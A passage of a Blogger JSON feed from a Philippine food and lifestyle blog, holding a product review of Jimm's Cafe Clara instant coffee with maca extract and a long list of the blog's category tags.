Philippines\u003C\/a\u003E.\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/4271110890406905468\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/10\/easy-mashed-potato-ham-cheese-potato-balls-recipe.html#comment-form","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/4271110890406905468"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/4271110890406905468"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/10\/easy-mashed-potato-ham-cheese-potato-balls-recipe.html","title":"Lutong Bahay: Easy Mashed Potato + Ham and Cheese Potato Balls"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-7438761692076323518"},"published":{"$t":"2017-09-25T19:10:00.000+08:00"},"updated":{"$t":"2017-09-27T16:08:12.238+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cafe clara"},{"scheme":"http://www.blogger.com/atom/ns#","term":"coffee"},{"scheme":"http://www.blogger.com/atom/ns#","term":"daily quickie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"instant coffee"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jimms coffee"},{"scheme":"http://www.blogger.com/atom/ns#","term":"product review"}],"title":{"type":"text","$t":"Daily Quickie: Jimm's Cafe Clara with El Maca"},"content":{"type":"html","$t":"It's been raining constantly for the past month or so, and it's these times that call for hot dishes and drinks while enjoying the bed weather. While a hot bowl of ramen or a cup of hot fragrant tea sounds nice, recently, I've found myself enjoying a good cuppa from \u003Cb\u003EJimm's\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EJimm's Herbal Coffee Mix\u003C\/b\u003E by \u003Cb\u003EGoldshine Pharmaceuticals Inc.\u003C\/b\u003E isn't a stranger to me. My mom and aunt have been regular drinkers of a number of their herbal coffee mixes. As for me, I've been trying out a recently-launched coffee product from them -- \u003Cb\u003EJimm's Cafe Clara with El Maca\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Jimms Cafe Clara Review\" src=\"https:\/\/farm5.staticflickr.com\/4360\/37339589035_28496f67cb_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWhat separates \u003Cb\u003ECafe Clara\u003C\/b\u003E from \u003Cb\u003EJimm's\u003C\/b\u003E other herbal coffee mixes is the inclusion of \u003Cb\u003E\u003Ci\u003EMaca Extract\u003C\/i\u003E\u003C\/b\u003E which helps drive cellular functions in the body including sexual arousal. Other benefits include improving energy and athletic performance, memory, and even aids in boosting the immune system.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhile I can't attest to the efficiency of the Maca Extract (I'll test it out once J and I live under one roof), I can definitely say that it tastes nice. It has a hazelnut-y flavor with berry-ish undertones, which is good news for those who aren't used to drinking bitter coffee. Every sip is sweet and creamy, so this wouldn't be a problem even to the non-coffee drinkers.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Jimms Cafe Clara Coffee Panna Cotta\" src=\"https:\/\/farm5.staticflickr.com\/4340\/36565541412_6010767b25_c.jpg\" style=\"margin-left: auto; margin-right: auto;\" width=\"740\" \/\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/www.thepurpledoll.net\/2017\/08\/lutong-bahay-coffee-panna-cotta.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003ECoffee Panna Cotta Recipe\u003C\/b\u003E\u003C\/a\u003E using Jimm's Cafe Clara\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI also actually found that \u003Cb\u003ECafe Clara\u003C\/b\u003E works well in desserts. I've recently made a coffee panna cotta using this instant coffee mix, and it actually tastes really good. So give it a try and surprise your SO with one! I'm sure this thoughtful gesture will be greatly appreciated. v(*’-^*)-☆\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Jimms Cafe Clara El Maca Review\" src=\"https:\/\/farm5.staticflickr.com\/4341\/37339585015_398bb78d7d_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EJimm's Cafe Clara with El Maca\u003C\/b\u003E comes with 30g of instant coffee mix per sachet, just the perfect amount to make a nice cup. Each packet is also priced at only P16, and available in major supermarkets nationwide.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo why not give it a try and taste the urge for that sudden romantic feeling with \u003Cb\u003ECafe Clara\u003C\/b\u003E?"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/7438761692076323518\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/09\/jimms-cafe-clara-with-el-maca-review.html#comment-form","title":"13 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/7438761692076323518"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/7438761692076323518"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/09\/jimms-cafe-clara-with-el-maca-review.html","title":"Daily Quickie: Jimm's Cafe Clara with El Maca"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"thr$total":{"$t":"13"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.thepurpledoll.net/feeds/posts/default?alt=json-in-script&start-index=578&max-results=1&callback=random_posts
body_size: 13758
content:
// API callback
random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750"},"updated":{"$t":"2026-01-17T21:29:30.178+08:00"},"category":[{"term":"food"},{"term":"quezon city"},{"term":"announcement"},{"term":"japanese"},{"term":"desserts"},{"term":"giveaway"},{"term":"cafe"},{"term":"filipino"},{"term":"lifestyle"},{"term":"american"},{"term":"taguig"},{"term":"makati city"},{"term":"article"},{"term":"daily quickie"},{"term":"event"},{"term":"coffee"},{"term":"pasay city"},{"term":"promo"},{"term":"eat-all-you-can"},{"term":"beverage"},{"term":"international"},{"term":"mandaluyong city"},{"term":"manila"},{"term":"sm mall of asia"},{"term":"cakes"},{"term":"hotel restaurant"},{"term":"beauty"},{"term":"chinese"},{"term":"buffet"},{"term":"chicken"},{"term":"bonifacio global city"},{"term":"pasta"},{"term":"japanese-western"},{"term":"lutong bahay"},{"term":"pastry"},{"term":"comfort food"},{"term":"pizza"},{"term":"sm north"},{"term":"korean"},{"term":"trinoma"},{"term":"website"},{"term":"pasig city"},{"term":"recipe"},{"term":"sm megamall"},{"term":"fashion"},{"term":"hotel eat-all-you-can"},{"term":"list"},{"term":"milk tea"},{"term":"tea"},{"term":"travel"},{"term":"eastwood"},{"term":"shopping"},{"term":"product review"},{"term":"tomas morato"},{"term":"fast food"},{"term":"noodles"},{"term":"thai"},{"term":"groupons"},{"term":"health"},{"term":"italian"},{"term":"products"},{"term":"breakfast"},{"term":"chocolate"},{"term":"fusion"},{"term":"healthy"},{"term":"ice cream"},{"term":"ortigas"},{"term":"ramen"},{"term":"wellness"},{"term":"burger"},{"term":"personal"},{"term":"S\u0026R"},{"term":"SnR"},{"term":"blog anniversary giveaway"},{"term":"san juan city"},{"term":"the bistro group"},{"term":"contest"},{"term":"greenbelt"},{"term":"hot choco"},{"term":"Spanish"},{"term":"ala carte buffet"},{"term":"blog anniversary giveaway 2"},{"term":"bonifacio high street"},{"term":"campaign"},{"term":"greenhills"},{"term":"kapitolyo"},{"term":"katipunan"},{"term":"pizza hut"},{"term":"snack"},{"term":"Singaporean"},{"term":"deal grocer"},{"term":"fitness"},{"term":"giveaway winner"},{"term":"katsu"},{"term":"meat"},{"term":"nails"},{"term":"steak"},{"term":"Asian"},{"term":"OOTD"},{"term":"bar"},{"term":"bonifacio high street central"},{"term":"casual"},{"term":"korean barbecue"},{"term":"mega fashion hall"},{"term":"salon"},{"term":"sandwich"},{"term":"spa"},{"term":"technology"},{"term":"French"},{"term":"alabang"},{"term":"city of dreams"},{"term":"city of dreams macau"},{"term":"gadget"},{"term":"hair"},{"term":"hotel"},{"term":"korean fried chicken"},{"term":"kulinarya kalayaan"},{"term":"macau"},{"term":"mediterranean"},{"term":"skincare"},{"term":"sushi"},{"term":"tv guesting"},{"term":"yoshoku"},{"term":"US potato"},{"term":"china"},{"term":"cupcakes"},{"term":"delivery"},{"term":"fine dining"},{"term":"gelato"},{"term":"glorietta"},{"term":"grill"},{"term":"il terrazzo"},{"term":"pizza hut tuscani"},{"term":"planner"},{"term":"shangri-la plaza"},{"term":"teachers village"},{"term":"vegetarian"},{"term":"cantonese"},{"term":"dimsum"},{"term":"donuts"},{"term":"food trip"},{"term":"hainanese chicken"},{"term":"instant coffee"},{"term":"mercato centrale"},{"term":"photography"},{"term":"pop talk"},{"term":"robinsons place manila"},{"term":"serendra"},{"term":"skin"},{"term":"smokeless grill"},{"term":"staycation"},{"term":"taft"},{"term":"taiwanese"},{"term":"tonkatsu"},{"term":"top 10"},{"term":"up town center"},{"term":"vegan"},{"term":"weddings"},{"term":"acacia hotel manila"},{"term":"barbecue"},{"term":"breads"},{"term":"breville"},{"term":"candy"},{"term":"chinese new year"},{"term":"cookies"},{"term":"deli"},{"term":"diamond hotel"},{"term":"ensogo"},{"term":"farm to table"},{"term":"gadget review"},{"term":"hot pot"},{"term":"hyatt hotel"},{"term":"makeup review"},{"term":"mobile phone"},{"term":"muntinlupa city"},{"term":"new manila"},{"term":"online shopping"},{"term":"pets"},{"term":"photo contest"},{"term":"robinsons magnolia"},{"term":"skin whitening"},{"term":"sm manila"},{"term":"smoothie"},{"term":"snacks"},{"term":"summer"},{"term":"teppanyaki"},{"term":"thai tea"},{"term":"trendy"},{"term":"well-being"},{"term":"wine"},{"term":"ChickenOrBeef"},{"term":"US potato safari"},{"term":"adobo"},{"term":"affordable"},{"term":"akiba cafe"},{"term":"american-italian"},{"term":"banawe"},{"term":"breakfast magazine"},{"term":"breville philippines"},{"term":"catering"},{"term":"cavite"},{"term":"charcoal grill"},{"term":"cheese"},{"term":"cheeseburger"},{"term":"coffee beans"},{"term":"conrad manila"},{"term":"cooking class"},{"term":"cooking contest"},{"term":"crown towers macau"},{"term":"cubao"},{"term":"drinks"},{"term":"electrolux"},{"term":"ermita"},{"term":"european"},{"term":"eyelashes"},{"term":"facebook"},{"term":"fish"},{"term":"food and drink"},{"term":"food expo"},{"term":"food festival"},{"term":"food market"},{"term":"foot spa"},{"term":"grand hyatt macau"},{"term":"gyoza"},{"term":"hair color"},{"term":"hair makeover"},{"term":"hair treatment"},{"term":"intramuros"},{"term":"jose rizal"},{"term":"kojie san"},{"term":"l'oreal paris"},{"term":"lady's choice"},{"term":"lady's choice spreads"},{"term":"lunch menu"},{"term":"mall of asia"},{"term":"massage"},{"term":"maybelline"},{"term":"metrodeal"},{"term":"mexican"},{"term":"mothers day"},{"term":"nestle"},{"term":"no limits food inc"},{"term":"okonomiyaki"},{"term":"online event"},{"term":"pastries"},{"term":"philippines"},{"term":"pork"},{"term":"product launch"},{"term":"quick delivery"},{"term":"raffles and fairmont makati"},{"term":"recipes"},{"term":"rice"},{"term":"rice bowl"},{"term":"s maison"},{"term":"sashimi"},{"term":"seafood"},{"term":"set menu"},{"term":"shangri-la plaza east wing"},{"term":"sizzling"},{"term":"sm the block"},{"term":"taiwan"},{"term":"taiwan 2017"},{"term":"tapas"},{"term":"tempura"},{"term":"the food circuit"},{"term":"the fort strip"},{"term":"the podium"},{"term":"twoanyone"},{"term":"wechat"},{"term":"wedding planning"},{"term":"yabu"},{"term":"year-ender post"},{"term":"Australian"},{"term":"accessories"},{"term":"afternoon tea"},{"term":"archery"},{"term":"award"},{"term":"bacon"},{"term":"beef"},{"term":"beer"},{"term":"birthday"},{"term":"blog design"},{"term":"brazilian wax"},{"term":"brunch"},{"term":"bulalo"},{"term":"burger steak"},{"term":"burgos circle"},{"term":"carinderia"},{"term":"caterer"},{"term":"cbtl"},{"term":"central square"},{"term":"chef cecille chang"},{"term":"chicken wings"},{"term":"chips"},{"term":"city golf plaza"},{"term":"city of dreams manila"},{"term":"clara ole"},{"term":"closed"},{"term":"cold cuts"},{"term":"create with cream"},{"term":"cronuts"},{"term":"cropped tops"},{"term":"culinary"},{"term":"dainty"},{"term":"davao city"},{"term":"delicacies"},{"term":"discount"},{"term":"discover-e"},{"term":"dogs"},{"term":"dona maria"},{"term":"eczema"},{"term":"eyelash extensions"},{"term":"fairmont makati"},{"term":"finance"},{"term":"food list"},{"term":"food tasting"},{"term":"foodcourt"},{"term":"foodgasm"},{"term":"fried food"},{"term":"fries"},{"term":"frozen food"},{"term":"fruit juice"},{"term":"gateway"},{"term":"german"},{"term":"glorietta 5"},{"term":"goodwill"},{"term":"hard rock hotel"},{"term":"healthier alternative"},{"term":"healthy living"},{"term":"holiday season"},{"term":"home appliances"},{"term":"homemaking"},{"term":"hotel cafe"},{"term":"ice cream cakes"},{"term":"instant food"},{"term":"internet"},{"term":"istituto culinario"},{"term":"jollibee"},{"term":"katsudon"},{"term":"king sue"},{"term":"kiosk"},{"term":"lamb"},{"term":"listing guide"},{"term":"little tokyo"},{"term":"lotion"},{"term":"love"},{"term":"macarons"},{"term":"maggi recipes"},{"term":"makati shangri-la"},{"term":"malabon"},{"term":"malaysian"},{"term":"mascara"},{"term":"mcdonalds"},{"term":"meal prepping"},{"term":"menchi katsu"},{"term":"mental health"},{"term":"michelin star restaurant"},{"term":"middle eastern"},{"term":"milkshake"},{"term":"mobile app"},{"term":"moment group"},{"term":"mooncake"},{"term":"nail polishes"},{"term":"nestle cream"},{"term":"new port city"},{"term":"oishi"},{"term":"piattos"},{"term":"pink parlour"},{"term":"portuguese"},{"term":"powder foundation"},{"term":"resorts world manila"},{"term":"restaurant directory"},{"term":"ribs"},{"term":"robinsons malls"},{"term":"rockwell"},{"term":"salad"},{"term":"sale"},{"term":"samgyupsal"},{"term":"samsung"},{"term":"samsung mobile philippines"},{"term":"saving up"},{"term":"school"},{"term":"seattle's best"},{"term":"self empowerment"},{"term":"self improvement"},{"term":"shanghai cuisine"},{"term":"shangri-la hotels"},{"term":"shorts"},{"term":"shrimp"},{"term":"sinigang"},{"term":"skinwhite"},{"term":"sm aura"},{"term":"sm makati"},{"term":"smartphone"},{"term":"sport"},{"term":"starbucks"},{"term":"stress management"},{"term":"style"},{"term":"sukiyaki"},{"term":"summer food"},{"term":"tagaytay"},{"term":"taipei"},{"term":"taiwan excellence"},{"term":"tea time"},{"term":"television"},{"term":"thai bistro"},{"term":"the bellevue hotel and resorts"},{"term":"the bellevue manila"},{"term":"theater"},{"term":"tim ho wan"},{"term":"top 10 picks"},{"term":"valentines day"},{"term":"via hotel ximen"},{"term":"vietnamese"},{"term":"waxing salon"},{"term":"wechat update"},{"term":"wedding series"},{"term":"weight loss"},{"term":"wine pairing"},{"term":"ximending"},{"term":"8cuts"},{"term":"ASUS"},{"term":"Argentinian"},{"term":"Bavarian"},{"term":"EATS 2014"},{"term":"Green Halo"},{"term":"Huawei"},{"term":"LA girl"},{"term":"M\u0026M’S"},{"term":"S\u0026R food service"},{"term":"SSI group"},{"term":"Serbian"},{"term":"Yugoslavian"},{"term":"a.venue mall"},{"term":"acapulco"},{"term":"accommodations"},{"term":"activewear"},{"term":"activities"},{"term":"addiction"},{"term":"advocacy"},{"term":"air optix colors"},{"term":"airport"},{"term":"amici"},{"term":"ampalaya plus"},{"term":"angeles city"},{"term":"appetizer"},{"term":"armada hotel manila"},{"term":"art"},{"term":"artisan candy"},{"term":"atopic dermatitis"},{"term":"autoimmune protocol"},{"term":"b hotel"},{"term":"bags"},{"term":"barbie"},{"term":"baskin robbins"},{"term":"beach"},{"term":"beautymnl"},{"term":"bed and breakfast"},{"term":"beeconomic"},{"term":"beijing kitchen"},{"term":"bellevue hotel"},{"term":"belleza events place"},{"term":"belo baby"},{"term":"bgc stopover"},{"term":"big dish foodie card"},{"term":"bikini wax"},{"term":"binondo"},{"term":"biore"},{"term":"blogging"},{"term":"blogopolis"},{"term":"blue bay walk"},{"term":"board game cafe"},{"term":"body scrub"},{"term":"bounty fresh"},{"term":"bowler hat"},{"term":"brazil"},{"term":"breville recipes"},{"term":"budget-friendly eats"},{"term":"buffalo wings"},{"term":"burger king"},{"term":"burrata"},{"term":"burrito"},{"term":"cafe clara"},{"term":"cafe maxims"},{"term":"cafe shibuya"},{"term":"cake club"},{"term":"calamansi"},{"term":"california crunch"},{"term":"caloocan"},{"term":"cantonese macau"},{"term":"card games"},{"term":"casa san pablo"},{"term":"casino"},{"term":"cassava"},{"term":"cats"},{"term":"cbtl giving planner"},{"term":"cedar salon"},{"term":"celebrities"},{"term":"celeteque"},{"term":"century city mall"},{"term":"challenge"},{"term":"chan lim"},{"term":"cheesecake"},{"term":"chef edward mateo"},{"term":"chef rob pengson"},{"term":"chef sandy daza"},{"term":"chefs noodle"},{"term":"chicken sandwich"},{"term":"chilled beancurd"},{"term":"chinese painting"},{"term":"chinoy charts"},{"term":"chinoy tv"},{"term":"chippy"},{"term":"chiz curls"},{"term":"christmas"},{"term":"christmas gift ideas"},{"term":"christmas giveaway 2014"},{"term":"city tour"},{"term":"clams"},{"term":"classic"},{"term":"clothing"},{"term":"cocina centrale"},{"term":"cold-pressed juices"},{"term":"coleslaw"},{"term":"collectibles"},{"term":"collection"},{"term":"comfortable"},{"term":"concealer"},{"term":"confidence"},{"term":"connect lounge"},{"term":"contact lenses"},{"term":"contadina"},{"term":"continental"},{"term":"conveyor belt sushi"},{"term":"cookie butter"},{"term":"costa coffee"},{"term":"coupons"},{"term":"create-your-own pizza"},{"term":"crepe"},{"term":"croissant donut"},{"term":"crown spa"},{"term":"crown towers"},{"term":"crowne plaza manila galleria"},{"term":"crystal jade"},{"term":"crystal lotus"},{"term":"crystals"},{"term":"cupcaes"},{"term":"customized"},{"term":"cynos argan oil"},{"term":"denim"},{"term":"departure"},{"term":"dermatologist"},{"term":"destination wedding"},{"term":"detangler brush"},{"term":"diabetes"},{"term":"diabetes awareness"},{"term":"dimsum buffet"},{"term":"dine for a cause"},{"term":"dippin' dots"},{"term":"dips"},{"term":"disney"},{"term":"disney princesses"},{"term":"dolls"},{"term":"dolly wink"},{"term":"dream journal 2014"},{"term":"driving"},{"term":"drug abuse"},{"term":"drumstick"},{"term":"duchess lash bar"},{"term":"dumplings"},{"term":"easter egg"},{"term":"eatigo"},{"term":"eating out"},{"term":"edgy"},{"term":"elections"},{"term":"english"},{"term":"entertainment city"},{"term":"ethnic cuisines"},{"term":"etiquette"},{"term":"eton cyberpod corinthian"},{"term":"europe"},{"term":"eva air"},{"term":"exhibit"},{"term":"exotic"},{"term":"expats"},{"term":"external battery pack"},{"term":"eyecare"},{"term":"eyeliner"},{"term":"eyewear"},{"term":"f1 hotel manila"},{"term":"facial"},{"term":"facial tissues"},{"term":"family"},{"term":"feminine"},{"term":"figaro"},{"term":"filipino bloggers worldwide"},{"term":"filipino food"},{"term":"filipino pasta"},{"term":"filipino-mexican"},{"term":"finger foods"},{"term":"fire pit cooking"},{"term":"flirting"},{"term":"floral skirts"},{"term":"flormar"},{"term":"fluoridation"},{"term":"fluoride"},{"term":"fluoride scare"},{"term":"food crawl"},{"term":"food critic for a day"},{"term":"food online"},{"term":"food photography"},{"term":"foodgasm 2"},{"term":"for a cause"},{"term":"forum south global"},{"term":"four eyes"},{"term":"franchise"},{"term":"frappe"},{"term":"french-japanese"},{"term":"freshlook"},{"term":"frog legs"},{"term":"frozen yogurt"},{"term":"fun run"},{"term":"ganso-shabuway"},{"term":"garden"},{"term":"garlic"},{"term":"gemstones"},{"term":"genji m"},{"term":"gift giving"},{"term":"gift ideas for girls"},{"term":"ginzadon"},{"term":"girlstuff"},{"term":"glasses"},{"term":"gourmet"},{"term":"greek"},{"term":"greenfield district"},{"term":"gringo"},{"term":"grooming"},{"term":"ground pork"},{"term":"guest post"},{"term":"hair bleaching"},{"term":"ham"},{"term":"hamburger"},{"term":"hanamaruken"},{"term":"hand sanitizers"},{"term":"handmade candy"},{"term":"harem pants"},{"term":"hawaiian"},{"term":"hawker"},{"term":"headphones"},{"term":"healthy options"},{"term":"hello kitty cafe"},{"term":"heritage tour"},{"term":"hole in the wall"},{"term":"holiday drinks"},{"term":"holiday inn \u0026 suites"},{"term":"home baker"},{"term":"home-style"},{"term":"honest food"},{"term":"hong kong"},{"term":"hong kong disneyland"},{"term":"huawei p9"},{"term":"hummus"},{"term":"ikkoryu fukuoka ramen"},{"term":"impressions"},{"term":"inasal"},{"term":"indian"},{"term":"indoor games"},{"term":"inn"},{"term":"insecurities"},{"term":"inspirational"},{"term":"insulin resistance"},{"term":"interactive"},{"term":"intercontinental hotels group"},{"term":"ippudo"},{"term":"jack n jill"},{"term":"jade dragon"},{"term":"japanese bakery"},{"term":"jeans"},{"term":"jeep o"},{"term":"jimms coffee"},{"term":"josiah's catering"},{"term":"journal"},{"term":"juice hut"},{"term":"juicing"},{"term":"kapampangan"},{"term":"kebab"},{"term":"kikkoman"},{"term":"kimono"},{"term":"knitted tops"},{"term":"knorr"},{"term":"korean pizza"},{"term":"korean sweets"},{"term":"kraft"},{"term":"krispy kreme"},{"term":"laguna"},{"term":"landmark makati"},{"term":"landscaping"},{"term":"las piñas city"},{"term":"lasagna"},{"term":"latin american"},{"term":"latte art"},{"term":"layered dip"},{"term":"lechon"},{"term":"leggings"},{"term":"levante"},{"term":"lia's cakes"},{"term":"libis"},{"term":"lip balm"},{"term":"lip care"},{"term":"lipcare"},{"term":"lips"},{"term":"lipstick"},{"term":"lipstick swatches"},{"term":"live entertainment"},{"term":"live show"},{"term":"long sleeve blouse"},{"term":"louis phillip kee premier salon"},{"term":"low fat"},{"term":"lucky me"},{"term":"luminisce"},{"term":"lux"},{"term":"luxnights"},{"term":"ma dels cuisine"},{"term":"macadamia natural oil"},{"term":"made in candy"},{"term":"made-to-order food"},{"term":"magallanes"},{"term":"maggi magic sinigang original sampalok mix"},{"term":"maginhawa"},{"term":"magnum"},{"term":"magnum gold"},{"term":"makeup"},{"term":"malate"},{"term":"manang's chicken"},{"term":"manila expatriates"},{"term":"marco polo manila"},{"term":"marriott hotel"},{"term":"matcha"},{"term":"mature"},{"term":"maxims hotel"},{"term":"mckinley hill"},{"term":"mercado"},{"term":"mezza norte"},{"term":"mezza residences"},{"term":"mezza9"},{"term":"midi skirt"},{"term":"milwaukee"},{"term":"mochi ice cream"},{"term":"modelling"},{"term":"moderne culinaire academy"},{"term":"momax"},{"term":"monochrome"},{"term":"monumento"},{"term":"moshi koshi"},{"term":"movie"},{"term":"movie stars cafe"},{"term":"mr pizza"},{"term":"mushroom"},{"term":"nail cocktales"},{"term":"native union"},{"term":"natural supplements"},{"term":"new menu"},{"term":"new year"},{"term":"nobu hotel manila"},{"term":"nuat thai banawe"},{"term":"nuffnang"},{"term":"nutrition"},{"term":"oakwood premier"},{"term":"oats"},{"term":"olive oil"},{"term":"oliviers and co"},{"term":"ombre"},{"term":"one archers place"},{"term":"organic"},{"term":"ortigas home depot"},{"term":"outback"},{"term":"outdoor"},{"term":"palabok"},{"term":"paleo"},{"term":"pampanga"},{"term":"pancakes"},{"term":"pancit bihon"},{"term":"panna cotta"},{"term":"paranaque city"},{"term":"parking"},{"term":"pasig"},{"term":"pasta sauce"},{"term":"peanut butter"},{"term":"peking duck"},{"term":"pepper lunch"},{"term":"persian"},{"term":"pesto"},{"term":"pet angel"},{"term":"pet salon"},{"term":"philippine red cross"},{"term":"philippines next top model"},{"term":"photo world manila"},{"term":"photoshoot"},{"term":"photowalk"},{"term":"piandre salon"},{"term":"plants"},{"term":"pocco deli"},{"term":"pop phone"},{"term":"precious moments manila"},{"term":"press release"},{"term":"princess in me"},{"term":"prism plaza"},{"term":"proposal"},{"term":"prosperity toss"},{"term":"pudding"},{"term":"puro fairtrade coffee"},{"term":"quezon city memorial circle"},{"term":"quirky"},{"term":"ready-to-eat"},{"term":"rebel bouquet"},{"term":"red skin syndrome"},{"term":"red velvet"},{"term":"relationship"},{"term":"resort and casino"},{"term":"restaurant"},{"term":"restaurant listing"},{"term":"russian"},{"term":"rwm restaurants"},{"term":"s\u0026r members treat"},{"term":"s\u0026r sale"},{"term":"saboten"},{"term":"saladstop"},{"term":"samples"},{"term":"san mig light"},{"term":"san miguel beer"},{"term":"sanicare"},{"term":"sauces"},{"term":"sausage"},{"term":"schwarzkopf professional"},{"term":"self help"},{"term":"serious talks"},{"term":"shabu-shabu"},{"term":"shakey's"},{"term":"shave ice"},{"term":"shilin night market"},{"term":"shop"},{"term":"silang"},{"term":"silk road"},{"term":"skin clinic"},{"term":"skincare review"},{"term":"slow-cooking"},{"term":"sm dasmariñas"},{"term":"sm foodcourt"},{"term":"sm north annex"},{"term":"sm southmall"},{"term":"smart home"},{"term":"smb brewery"},{"term":"smoked barbecue"},{"term":"sofitel manila"},{"term":"solaire"},{"term":"soup"},{"term":"southern food"},{"term":"soy"},{"term":"soy sauce"},{"term":"spareribs"},{"term":"speakeasy"},{"term":"spicy"},{"term":"sportswear"},{"term":"st marc cafe"},{"term":"sta cruz"},{"term":"sta mesa"},{"term":"stall"},{"term":"stress"},{"term":"stuffed crust"},{"term":"summer wedding"},{"term":"sundae"},{"term":"sunscreen"},{"term":"surprise"},{"term":"table reservation"},{"term":"tag"},{"term":"taho"},{"term":"taipei underground mall"},{"term":"taiwan visa for filipinos"},{"term":"takoyaki"},{"term":"tandang sora"},{"term":"tattoos"},{"term":"tea bag"},{"term":"team o"},{"term":"teco"},{"term":"thanksgiving"},{"term":"the grove"},{"term":"the latte factor"},{"term":"the purple groom"},{"term":"the tasting room"},{"term":"the terrace"},{"term":"themed cafe"},{"term":"things to do"},{"term":"third wave coffee"},{"term":"timog"},{"term":"tipping"},{"term":"tokyo bubble tea"},{"term":"tonktatsu"},{"term":"top 5"},{"term":"top model"},{"term":"topical steroid addiction"},{"term":"topical steroid withdrawal"},{"term":"torikatsu"},{"term":"tous les jours"},{"term":"toys"},{"term":"traditional"},{"term":"travel fund"},{"term":"treatment"},{"term":"tricycle tour"},{"term":"trinoma food crawl"},{"term":"tuna pie"},{"term":"turkey"},{"term":"tuscany"},{"term":"tuyo"},{"term":"tv 5"},{"term":"typhoon yolanda"},{"term":"ucc"},{"term":"ucc clockwork"},{"term":"uk road trip"},{"term":"ukrainian"},{"term":"ultimate taste test"},{"term":"unilab"},{"term":"uniqlo"},{"term":"up ecosoc"},{"term":"uptown parade"},{"term":"vacation"},{"term":"valet parking"},{"term":"vask"},{"term":"victoria harbour cafe"},{"term":"vikings"},{"term":"visa application"},{"term":"visa application guide"},{"term":"visit malabon 2015"},{"term":"waterfront insular hotel"},{"term":"wee nam kee"},{"term":"weekend market"},{"term":"weird eats"},{"term":"white plains"},{"term":"wishlist"},{"term":"workshop"},{"term":"ximen"},{"term":"xin tian di"},{"term":"yakisoba"},{"term":"yellow cab"},{"term":"yoga pants"},{"term":"yolanda action weekend"},{"term":"yummy magazine"},{"term":"zenfone 2"},{"term":"zesto"},{"term":"zesto slice"},{"term":"zomato"}],"title":{"type":"text","$t":"The Purple 